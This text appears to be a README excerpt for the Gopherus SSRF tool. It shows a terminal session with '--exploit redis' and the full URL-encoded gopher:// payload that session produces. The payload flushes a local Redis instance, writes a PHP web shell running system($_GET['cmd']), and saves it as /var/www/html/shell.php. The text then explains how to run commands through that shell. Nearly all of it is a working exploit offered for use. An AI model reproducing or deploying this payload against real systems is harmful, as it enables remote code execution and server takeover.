 python gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1
%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0
D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%
0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%
2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.